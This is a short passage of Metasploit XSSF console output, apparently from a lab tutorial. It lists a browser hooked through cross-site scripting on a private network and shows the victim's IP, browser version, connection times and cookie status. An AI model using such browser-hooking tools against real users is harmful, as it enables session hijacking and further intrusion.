 msf > xssf_victims
Victims
=======
ID SERVER_ID IP ACTIVE INTERVAL BROWSER_NAME BROWSER_VERSION COOKIE
-- --------- -- ------ -------- ------------ --------------- ------
1 1 192.168.0.104 true 5 Firefox 22.0 YES
[*] Use xssf_information [VictimID] to see more information about a victim
msf > xssf_information 1
INFORMATION ABOUT VICTIM 1
============================
IP ADDRESS : 192.168.0.104
ACTIVE ? : TRUE
FIRST REQUEST : 2014-01-31 17:12:15
LAST REQUEST : 2014-01-31 17:14:20
CONNECTION TIME : 0hr 2min 5sec
BROWSER NAME : Firefox
BROWSER VERSION : 22.0
OS NAME : Linux
OS VERSION : Unknown
ARCHITECTURE : ARCH_X86_64
LOCATION : http://192.168.0.108:80
XSSF COOKIE ? : YES
RUNNING ATTACK : NONE
WAITING ATTACKS : 0